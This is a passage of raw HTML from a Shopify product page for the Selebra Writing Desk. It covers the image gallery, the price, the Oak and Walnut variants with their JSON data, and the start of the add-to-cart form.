                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=416" alt="Selebra Writing Desk" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21366544629845"
              data-media-position="4"
              data-alt="Selebra Writing Desk"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=416" alt="Selebra Writing Desk" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21366544826453"
              data-media-position="5"
              data-alt="Selebra Writing Desk"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=416" alt="Selebra Writing Desk" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21366545055829"
              data-media-position="6"
              data-alt="Selebra Writing Desk"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=416" alt="Selebra Writing Desk" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21366545350741"
              data-media-position="7"
              data-alt="Selebra Writing Desk"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=416" alt="Selebra Writing Desk" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21366545514581"
              data-media-position="8"
              data-alt="Selebra Writing Desk"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=416" alt="Selebra Writing Desk" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_9.jpg?v=1646718081&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21366545612885"
              data-media-position="9"
              data-alt="Selebra Writing Desk"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=416" alt="Selebra Writing Desk" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_1.jpg?v=1646718088&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21366545875029"
              data-media-position="10"
              data-alt="Selebra Writing Desk"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=416" alt="Selebra Writing Desk" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_2.jpg?v=1646718094&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21366545940565"
              data-media-position="11"
              data-alt="Selebra Writing Desk"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=416" alt="Selebra Writing Desk" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_3.jpg?v=1646718098&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21366546006101"
              data-media-position="12"
              data-alt="Selebra Writing Desk"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-12
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=416" alt="Selebra Writing Desk" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_4.jpg?v=1646718103&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21366546104405"
              data-media-position="13"
              data-alt="Selebra Writing Desk"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-13
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=416" alt="Selebra Writing Desk" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_5.jpg?v=1646718107&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21366546169941"
              data-media-position="14"
              data-alt="Selebra Writing Desk"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-14
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=416" alt="Selebra Writing Desk" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_6.jpg?v=1646718112&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21366546268245"
              data-media-position="15"
              data-alt="Selebra Writing Desk"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-15
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=416" alt="Selebra Writing Desk" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_7.jpg?v=1646718116&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21366546432085"
              data-media-position="16"
              data-alt="Selebra Writing Desk"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-16
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=416" alt="Selebra Writing Desk" srcset="//emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3342-WAL_8.jpg?v=1646718124&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-16
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/products/selebra-writing-desk"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Selebra Writing Desk
                </h1>
                <a href="/products/selebra-writing-desk" class="product__title">
                  <h2 class="h1">
                    Selebra Writing Desk
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AcnZtb3Q2QTRQTHo3M__areviews_reviews_importer_areviews_title_rating_2978C5" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$391.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$391.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39962847477845">
                  
<input type="hidden" name="product-id" value="6729554100309" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/products/selebra-writing-desk"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - Oak
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="Oak"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Oak<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="Walnut"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        Walnut<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":39962847477845,"title":"Oak","option1":"Oak","option2":null,"option3":null,"sku":"EEI-3342-OAK","requires_shipping":true,"taxable":true,"featured_image":{"id":29068109086805,"product_id":6729554100309,"position":2,"created_at":"2022-03-08T00:40:44-05:00","updated_at":"2022-03-08T00:40:45-05:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3342-OAK_1.jpg?v=1646718045","variant_ids":[39962847477845]},"available":true,"name":"Selebra Writing Desk - Oak","public_title":"Oak","options":["Oak"],"price":39150,"weight":0,"compare_at_price":null,"inventory_quantity":39,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":21366544072789,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3342-OAK_1.jpg?v=1646718045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39962847510613,"title":"Walnut","option1":"Walnut","option2":null,"option3":null,"sku":"EEI-3342-WAL","requires_shipping":true,"taxable":true,"featured_image":{"id":29068110561365,"product_id":6729554100309,"position":9,"created_at":"2022-03-08T00:41:27-05:00","updated_at":"2022-03-08T00:41:28-05:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3342-WAL_1.jpg?v=1646718088","variant_ids":[39962847510613]},"available":true,"name":"Selebra Writing Desk - Walnut","public_title":"Walnut","options":["Walnut"],"price":37950,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":21366545612885,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3342-WAL_1.jpg?v=1646718088"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="39962847477845"
          >Oak - $391.50</option><option
            
            
            value="39962847510613"
          >Walnut - $379.50</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
